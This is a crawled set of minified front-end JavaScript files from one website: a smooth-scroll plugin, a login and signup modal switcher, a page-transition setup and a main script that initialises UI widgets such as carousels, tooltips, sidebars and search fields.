request_url: https://www.ijocs.org/assets/plugins/jquery.smooth-scroll.js
body_size: 2311
content:
!function(){var e,t,o,r,a,n,l={frameRate:150,animationTime:900,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},i=l,c=!1,s={x:0,y:0},u=!1,$=document.documentElement,d=[],f=/^Mac/.test(navigator.platform),h={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};function p(){if(!u&&document.body){u=!0;var r=document.body,a=document.documentElement,n=window.innerHeight,l=r.scrollHeight;if($=document.compatMode.indexOf("CSS")>=0?a:r,e=r,i.keyboardSupport&&M("keydown",w),top!=self)c=!0;else if(l>n&&(r.offsetHeight<=n||a.offsetHeight<=n)){var s,d=document.createElement("div");if(d.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+$.scrollHeight+"px",document.body.appendChild(d),o=function(){s||(s=setTimeout(function(){d.style.height="0",d.style.height=$.scrollHeight+"px",s=null},500))},setTimeout(o,10),M("resize",o),(t=new K(o)).observe(r,{attributes:!0,childList:!0,characterData:!1}),$.offsetHeight<=n){var f=document.createElement("div");f.style.clear="both",r.appendChild(f)}}i.fixedBackground||(r.style.backgroundAttachment="scroll",a.style.backgroundAttachment="scroll")}}var m=[],_=!1,b=Date.now();function v(e,t,o){var r,a;if(r=t,r=r>0?1:-1,a=(a=o)>0?1:-1,(s.x!==r||s.y!==a)&&(s.x=r,s.y=a,m=[],b=0),1!=i.accelerationMax){var n=Date.now()-b;if(n<i.accelerationDelta){var l=(1+50/n)/2;l>1&&(t*=l=Math.min(l,i.accelerationMax),o*=l)}b=Date.now()}if(m.push({x:t,y:o,lastX:t<0?.99:-.99,lastY:o<0?.99:-.99,start:Date.now()}),!_){var c=e===document.body,u=function(r){for(var a=Date.now(),n=0,l=0,s=0;s<m.length;s++){var $=m[s],d=a-$.start,f=d>=i.animationTime,h=f?1:d/i.animationTime;i.pulseAlgorithm&&(h=P(h));var p=$.x*h-$.lastX>>0,b=$.y*h-$.lastY>>0;n+=p,l+=b,$.lastX+=p,$.lastY+=b,f&&(m.splice(s,1),s--)}c?window.scrollBy(n,l):(n&&(e.scrollLeft+=n),l&&(e.scrollTop+=l)),t||o||(m=[]),m.length?O(u,e,1e3/i.frameRate+1):_=!1};O(u,e,0),_=!0}}function y(t){u||p();var o=t.target,r=H(o);if(!r||t.defaultPrevented||t.ctrlKey||X(e,"embed")||X(o,"embed")&&/\.pdf/i.test(o.src)||X(e,"object"))return!0;var n=-t.wheelDeltaX||t.deltaX||0,l=-t.wheelDeltaY||t.deltaY||0;if(f&&(t.wheelDeltaX&&Y(t.wheelDeltaX,120)&&(n=-120*(t.wheelDeltaX/Math.abs(t.wheelDeltaX))),t.wheelDeltaY&&Y(t.wheelDeltaY,120)&&(l=-120*(t.wheelDeltaY/Math.abs(t.wheelDeltaY)))),n||l||(l=-t.wheelDelta||0),1===t.deltaMode&&(n*=40,l*=40),!i.touchpadSupport&&function e(t){if(t)return d.length||(d=[t,t,t]),t=Math.abs(t),d.push(t),d.shift(),clearTimeout(a),a=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=d.join(","))},1e3),!A(120)&&!A(100)}(l))return!0;Math.abs(n)>1.2&&(n*=i.stepSize/120),Math.abs(l)>1.2&&(l*=i.stepSize/120),v(r,n,l),t.preventDefault(),D()}function w(t){var o=t.target,r=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==h.spacebar;document.contains(e)||(e=document.activeElement);var a=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(o.nodeName)||X(o,"input")&&!a.test(o.type)||X(e,"video")||function e(t){var o=t.target,r=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do if(r=o.classList&&o.classList.contains("html5-video-controls"))break;while(o=o.parentNode);return r}(t)||o.isContentEditable||t.defaultPrevented||r||(X(o,"button")||X(o,"input")&&a.test(o.type))&&t.keyCode===h.spacebar)return!0;var n,l=0,c=0,s=H(e),u=s.clientHeight;switch(s==document.body&&(u=window.innerHeight),t.keyCode){case h.up:c=-i.arrowScroll;break;case h.down:c=i.arrowScroll;break;case h.spacebar:c=-(n=t.shiftKey?1:-1)*u*.9;break;case h.pageup:c=-(.9*u);break;case h.pagedown:c=.9*u;break;case h.home:c=-s.scrollTop;break;case h.end:var $=s.scrollHeight-s.scrollTop-u;c=$>0?$+10:0;break;case h.left:l=-i.arrowScroll;break;case h.right:l=i.arrowScroll;break;default:return!0}v(s,l,c),t.preventDefault(),D()}function g(t){e=t.target}var S,x=(S=0,function(e){return e.uniqueID||(e.uniqueID=S++)}),k={};function D(){clearTimeout(r),r=setInterval(function(){k={}},1e3)}function E(e,t){for(var o=e.length;o--;)k[x(e[o])]=t;return t}function H(e){var t=[],o=document.body,r=$.scrollHeight;do{var a=k[x(e)];if(a)return E(t,a);if(t.push(e),r===e.scrollHeight){var n=T($)&&T(o)||C($);if(c&&z($)||!c&&n)return E(t,N())}else if(z(e)&&C(e))return E(t,e)}while(e=e.parentElement)}function z(e){return e.clientHeight+10<e.scrollHeight}function T(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function C(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function M(e,t){window.addEventListener(e,t,!1)}function L(e,t){window.removeEventListener(e,t,!1)}function X(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function Y(e,t){return Math.floor(e/t)==e/t}function A(e){return Y(d[0],e)&&Y(d[1],e)&&Y(d[2],e)}window.localStorage&&localStorage.SS_deltaBuffer&&(d=localStorage.SS_deltaBuffer.split(","));var B,O=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},K=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,N=function(){if(!B){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,1),B=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(e)}return B};function q(e){var t,o,r;return(e*=i.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(o=Math.exp(-1))+(r=1-Math.exp(-e))*(1-o)),t*i.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==i.pulseNormalize&&(i.pulseNormalize/=q(1)),q(e))}var R=window.navigator.userAgent,j=/Edge/.test(R),F=/chrome/i.test(R)&&!j,I=/safari/i.test(R)&&!j,V=/mobile/i.test(R);function U(e){for(var t in e)l.hasOwnProperty(t)&&(i[t]=e[t])}"onwheel"in document.createElement("div")?n="wheel":"onmousewheel"in document.createElement("div")&&(n="mousewheel"),n&&(F||I)&&!V&&(M(n,y),M("mousedown",g),M("load",p)),U.destroy=function e(){t&&t.disconnect(),L(n,y),L("mousedown",g),L("keydown",w),L("resize",o),L("load",p)},window.SmoothScrollOptions&&U(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return U}):"object"==typeof exports?module.exports=U:window.SmoothScroll=U}();

--- FILE ---
content_type: text/javascript
request_url: https://www.ijocs.org/assets/scripts/components/form-modal.js
body_size: 14
content:
var FormModal=function(){"use strict";var e=function(){$(document).ready(function(e){var s=e(".form-modal"),t=s.find("#form-modal-login"),i=s.find("#form-modal-signup"),l=s.find("#form-modal-reset-password"),o=e(".form-modal-switcher"),a=o.children(".form-modal-switcher-item").eq(0),d=o.children(".form-modal-switcher-item").eq(1),r=t.find(".form-modal-back-btn"),n=(t.find(".form-modal-back-btn"),l.find(".form-modal-back-btn")),c=e(".form-modal-nav");function m(){s.addClass("is-selected"),t.addClass("is-selected"),i.removeClass("is-selected"),l.removeClass("is-selected"),a.addClass("selected"),d.removeClass("selected")}function f(){s.addClass("is-selected"),t.removeClass("is-selected"),i.addClass("is-selected"),l.removeClass("is-selected"),d.addClass("selected"),a.removeClass("selected")}c.on("click",function(t){e(t.target).is(c)?e(this).children("ul").toggleClass("is-visible"):(c.children("ul").removeClass("is-visible"),s.addClass("is-visible"),e(t.target).is(".form-modal-signup")?f():m())}),e(".form-modal").on("click",function(t){e(t.target).is(".form-modal-close-form")&&s.removeClass("is-visible")}),o.on("click",function(s){s.preventDefault(),e(s.target).is(a)?m():f()}),e(".form-modal-hide-password").on("click",function(){var s=e(this),t=s.prev("input");"password"==t.attr("type")?t.attr("type","text"):t.attr("type","password"),"Hide"==s.text()?s.text("Show"):s.text("Hide")}),r.on("click",function(e){e.preventDefault(),t.removeClass("is-selected"),i.removeClass("is-selected"),l.addClass("is-selected")}),n.on("click",function(e){e.preventDefault(),m()})})};return{init:function(){e()}}}();$(document).ready(function(){FormModal.init()});

--- FILE ---
content_type: text/javascript
request_url: https://www.ijocs.org/assets/scripts/components/animsition.js
body_size: -163
content:
var Animsition=function(){"use strict";var n=function(){$(document).ready(function(){$(".animsition").animsition({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration","-moz-animation-duration","-o-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(n){window.location.href=n}})})};return{init:function(){n()}}}();$(document).ready(function(){Animsition.init()});

--- FILE ---
content_type: text/javascript
request_url: https://www.ijocs.org/assets/scripts/app.js
body_size: 889
content:
var App=function(){"use strict";var e=function(){$(".carousel").carousel({interval:5e3,pause:"hover"}),$(".tooltips").tooltip(),$(".tooltips-show").tooltip("show"),$(".tooltips-hide").tooltip("hide"),$(".tooltips-toggle").tooltip("toggle"),$(".tooltips-destroy").tooltip("destroy"),$(".popovers").popover(),$(".popovers-show").popover("show"),$(".popovers-hide").popover("hide"),$(".popovers-toggle").popover("toggle"),$(".popovers-destroy").popover("destroy")},o=function(){$(".navbar-toggle").on("click",function(e){$(".toggle-icon").hasClass("is-clicked")?$(".toggle-icon").removeClass("is-clicked"):$(".toggle-icon").addClass("is-clicked")})},n=function(){$(document).ready(function(e){var o=e(".sidebar-trigger"),n=e(".sidebar-content-overlay");o.on("click",function(i){i.preventDefault(),o.toggleClass("is-clicked"),n.toggleClass("sidebar-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend"),e(".sidebar-nav").toggleClass("sidebar-menu-is-open"),e("html").hasClass("no-csstransitions")&&e("body").toggleClass("overflow-hidden")}),n.on("click",function(i){!e(i.target).is(".sidebar-trigger")&&(o.removeClass("is-clicked"),n.removeClass("sidebar-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e("body").removeClass("overflow-hidden")}),e(".sidebar-nav").removeClass("sidebar-menu-is-open"),e("html").hasClass("no-csstransitions")&&e("body").removeClass("overflow-hidden"))}),e(window).scroll(function(){e(this).scrollTop()>200&&(e(".sidebar-content-overlay, .sidebar-nav").removeClass("sidebar-menu-is-open"),e(".sidebar-trigger").removeClass("is-clicked"))})})},i=function(){$(".services-v7-collapsed").hide(),$(".services-v7").on("hover",function(){$(this).find(".services-v7-collapsed").slideToggle(300)})},s=function(){$(".work-v1-collapse").hide(),$(".work-v1").on("hover",function(){$(this).find(".work-v1-collapse").slideToggle(400)})},t=function(){$(".topbar-t-dropdown-menu").hide(),$(".topbar-t-list-item").on("click",function(){$(this).find(".topbar-t-dropdown-menu").slideToggle(400)})},l=function(){$(".topbar-t-dropdown-menu").hide(),$(".topbar-t-shopping-window").on("click",function(){$(this).find(".topbar-t-dropdown-menu").slideToggle(400)})},r=function(){$(".topbar-e-dropdown-menu").hide(),$(".topbar-e-list-item").on("click",function(){$(this).find(".topbar-e-dropdown-menu").slideToggle(400)})},c=function(){$(".topbar-e-dropdown-menu").hide(),$(".topbar-e-shopping-window").on("click",function(){$(this).find(".topbar-e-dropdown-menu").slideToggle(400)})},a=function(){$(".footer-toggle-collapse").hide(),$(".footer-toggle-trigger").on("click",function(e){e.preventDefault(),$(this).toggleClass("is-open"),$(".footer-toggle-collapse").slideToggle(500),$("html, body").animate({scrollTop:$(document).height()},500)})},h=function(){$(function(){$("a[href*=#scroll_]:not([href=#scroll_])").on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);if((e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:e.offset().top-70},1e3),!1}})})},d=function(){$(".equal-height-ib-bg-img").each(function(){$(this).css("background-image","url("+$(this).children("img").attr("src")+")"),$(this).children("img").hide()})},g=function(){var e,o=$(window).height();e=$(document.body).hasClass("promo-top-offset")?$(".fullheight-header-offset").height():0,$(".fullheight").css("height",o-e),$(window).resize(function(){var o=$(window).height();$(".fullheight").css("height",o-e)})},f=function(){$(".vertical-center-aligned").each(function(){$(this).css("padding-top",$(this).parent().height()/2-$(this).height()/2)}),$(window).resize(function(){$(".vertical-center-aligned").each(function(){$(this).css("padding-top",$(this).parent().height()/2-$(this).height()/2)})})},p=function(){$(".theme-toggle-trigger").on("click",function(e){$(this).toggleClass(".theme-toggle-content").hide(),$(this).toggleClass("is-open").show(),$(".theme-toggle-content").slideToggle(400)})},u=function(){$(".header-fullscreen-nav-bg-overlay");var e=$(".header-fullscreen-nav-close"),o=$(".header-fullscreen-nav-trigger"),n=$(".header-fullscreen-nav-overlay");o.on("click",function(){n.removeClass("header-fullscreen-nav-overlay-show"),n.addClass("header-fullscreen-nav-overlay-show")}),e.on("click",function(e){e.stopPropagation(),n.removeClass("header-fullscreen-nav-overlay-show")})},v=function(){var e=$(".search-btn");e.on("click",function(){e.toggleClass("is-clicked"),$(".search-field").fadeToggle(400)})},m=function(){var e=$(".search-classic-btn");e.on("click",function(){e.toggleClass("is-clicked"),$(".search-classic-field").fadeToggle(400)})},b=function(){$(".search-fullscreen-bg-overlay");var e=$(".search-fullscreen-close"),o=$(".search-fullscreen-trigger"),n=$(".search-fullscreen-overlay");o.on("click",function(){n.removeClass("search-fullscreen-overlay-show"),n.addClass("search-fullscreen-overlay-show")}),e.on("click",function(e){e.stopPropagation(),n.removeClass("search-fullscreen-overlay-show")})},k=function(){var e=$(".search-on-header-btn");e.on("click",function(){e.toggleClass("is-clicked"),$(".search-on-header-field").fadeToggle(400)})},w=function(){var e=$(".search-push-btn");e.on("click",function(){e.toggleClass("is-clicked"),$(".search-push-open").slideToggle(400)}),$(window).scroll(function(){$(this).scrollTop()>1&&$(".search-push-open").slideUp(),e.removeClass("is-clicked")})};return{init:function(){e(),o(),n(),i(),s(),t(),l(),r(),c(),a(),h(),d(),g(),f(),p(),u(),v(),m(),b(),k(),w()}}}();$(document).ready(function(){App.init()});